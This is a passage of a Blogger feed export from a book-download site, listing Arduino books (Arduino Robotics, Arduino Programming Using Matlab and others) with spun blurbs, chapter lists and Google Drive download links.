:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Saving The World.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Spider Temps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Jungle Power.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Telesensation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Contributing To The Hive Mind.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: The Mass Effect.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Staying Current.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Projects To Save The World Apress.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2011.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Emery Premeaux.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XhK3kDF_iFhrMuTnlLdkj3QIPDztZ_Q4\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4313364838037938474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4313364838037938474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-projects-to-save-world-apress.html","title":"Arduino Projects To Save The World Apress Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh8fdrUplPAuEDkBNBGFBXkOqduWIb0Vh7GW1K4sqlaOwyfNiCZF5kbPh9lq4WhHShvln2oTYQROqROcyLcIH5jbUx_zn-Ni4Sc81uMp3XJTVMq9ufqcImgaY1W-nVb8n89bEkcbfFCI\/s72-c\/bookbenefit-Arduino-Projects-To-Save-The-World-Apress.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4627713749485509120"},"published":{"$t":"2019-07-27T02:19:00.003+01:00"},"updated":{"$t":"2021-10-31T02:36:58.927+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Arduino Programming With Net And Sketch Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Programming With Net And Sketch\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Programming With Net And Sketch.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IMXMgDH9w9AyxXsc_qrrQH6dbqr9g2GDwx_j6_mm38fYWFEu4A4sN9256-6D-feBJF5aChSvThPq4sto6NCgfHo5OeUl5EsMSbmvn4eHSKsF-3KP-n0IZJ_jomfZ_tHL9OAlMPTEct0\/s1600\/gfg.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Programming With Net And Sketch pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IMXMgDH9w9AyxXsc_qrrQH6dbqr9g2GDwx_j6_mm38fYWFEu4A4sN9256-6D-feBJF5aChSvThPq4sto6NCgfHo5OeUl5EsMSbmvn4eHSKsF-3KP-n0IZJ_jomfZ_tHL9OAlMPTEct0\/s640\/gfg.jpg\" title=\"Download Arduino Programming With Net And Sketch pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Programming With Net And Sketch Download\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003ETHERE ARE LOTS OF Arduino Models And Compatible Shields YOU CAN USE In Arduino Boards. Integrating Between An Arduino Platform And .Net Technology Or Sketch Can Produce More Advantages. Arduino Programming Using .Net And Sketch Shows Readers HOW EXACTLY TO ACHIEVE THIS With Practical Arduino Projects, SUCH AS FOR EXAMPLE Preparing A Development Environment, Performing Sensing And Actuating With External Devices, Implementing Windows Remote Arduino And CREATING A Simple Iot Program.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction To Arduino Boards And Development.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Interfacing .Net And Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Sensing And Actuating.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Windows Remote Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Building Your Own Iot Using Arduino And Net.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Programming With Net And Sketch.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 7.32 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages : 177.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2017.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Agus Kurniawan.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15YPWq8bsjIvBZD-tCQu67QqJNx6i4gtd\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4627713749485509120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4627713749485509120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-programming-with-net-and-sketch.html","title":"Arduino Programming With Net And Sketch Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IMXMgDH9w9AyxXsc_qrrQH6dbqr9g2GDwx_j6_mm38fYWFEu4A4sN9256-6D-feBJF5aChSvThPq4sto6NCgfHo5OeUl5EsMSbmvn4eHSKsF-3KP-n0IZJ_jomfZ_tHL9OAlMPTEct0\/s72-c\/gfg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1818444547800266034"},"published":{"$t":"2019-07-26T23:53:00.010+01:00"},"updated":{"$t":"2021-11-15T19:21:29.470+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Programming Using Matlab Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Programming Using Matlab\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Programming Using Matlab\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s1600\/bookbenefit--Arduino-Programming-Using-Matlab.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Programming Using Matlab pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s640\/bookbenefit--Arduino-Programming-Using-Matlab.jpg\" title=\"Download Arduino Programming Using Matlab pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EArduino Programming Using Matlab Download pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTHIS CAN BE A SIMPLE TO USE Quick Guide For Creating Gui Functions In Matlab And Controlling Arduino, By GOING RIGHT THROUGH THE EASY Examples Given In The Guide , Anyone COULD MAKE THEIR VERY OWN Applications PREDICATED ON Their Requirements, This Book CAN HELP YOU In Understanding Gui And SHOW YOU From Getting YOU START WITH Applications.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Preparing Development Environment.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Setting Arduino Development For Matlab.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Working With Pwm And Analog Input.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Working With I2c.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Working With Spi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Working With Servo Motor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Measuring And Plotting Sensor Data In Real-Time.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Programming Using Matlab.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Agus Kurniawan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1CkzRweCY8Bl7k9u_mSv1-D2432w9g6QH\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1818444547800266034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1818444547800266034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-programming-using-matlab.html","title":"Arduino Programming Using Matlab Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s72-c\/bookbenefit--Arduino-Programming-Using-Matlab.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-779584994708796924"},"published":{"$t":"2019-07-26T23:34:00.004+01:00"},"updated":{"$t":"2021-11-05T08:30:01.312+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Robotics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Robotics\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Robotics.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s1600\/bookbenefit-Arduino-Robotics.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Robotics pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s640\/bookbenefit-Arduino-Robotics.jpg\" title=\"Download Arduino Robotics pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EArduino Robotics\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan dir=\"LTR\"\u003Ethis book will highlight how exactly\nto use your arduino to regulate a number of different robots while providing\nstep-by-step instructions on the complete robot building process. you'll learn\narduino basics along with the characteristics of various kinds of motors found\nin robotics. additionally you discover controller methods and failsafe methods\nand learn to apply these to your project.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Introducing Oracle Apex.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Arduino For Robotics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Let's Get Moving.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Linus The Line-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Wally The Wall-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Making PCBs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: The Bug-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Explorer-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Roboboat.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Lawn-Bot 400.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: The Seg-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: The Battle-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Alternate Control.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Robotics.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 17.5 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 626.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2011.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: John-David Warren, Josh Adams, And Harald Molle.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZB_Bwluo8o7Ka0VEQOusI3SS_BAMBaLZ\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/779584994708796924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/779584994708796924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-robotics-download-pdf.html","title":"Arduino Robotics Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s72-c\/bookbenefit-Arduino-Robotics.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5218890132980339263"},"published":{"$t":"2019-07-26T23:10:00.004+01:00"},"updated":{"$t":"2021-10-31T02:34:31.126+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Workshop A Hands On Introduction with 65 Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Workshop A Hands On Introduction with 65 Projects\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino\u0026nbsp;Workshop A Hands On Introduction with 65 Projects .\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfxBwe39h3GyoXvitMvorwhnoG6JIonjssUW8gsfrCE7C7q2QPdoiQBmd9GjLD8fcd2LP1hxVAmtN2uaWHh58ezBgvFxyG9SxCmEQEoRU952js4i0GZG145gSJfKEPEl3QJEGm133upo\/s1600\/bookbenefit-Arduino-Workshop-A-Hands-On-Introduction-with-65-Projects.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Workshop A Hands On Introduction with 65 Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfxBwe39h3GyoXvitMvorwhnoG6JIonjssUW8gsfrCE7C7q2QPdoiQBmd9GjLD8fcd2LP1hxVAmtN2uaWHh58ezBgvFxyG9SxCmEQEoRU952js4i0GZG145gSJfKEPEl3QJEGm133upo\/s640\/bookbenefit-Arduino-Workshop-A-Hands-On-Introduction-with-65-Projects.jpg\" title=\"Download Arduino Workshop A Hands On Introduction with 65 Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EArduino Workshop A Hands On Introduction with 65 Projects Download\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nArduino is really a cheap, flexible and open source microcontroller made to ensure it is easier for hobbyists to utilize electronics within their home-based projects. Via an almost unlimited group of plug-ins, sensors, indicators, screens, engines, and much more, Arduino offers you countless methods to create devices that connect to the planet around you.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Exploring the Arduino Board and the IDE.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: First 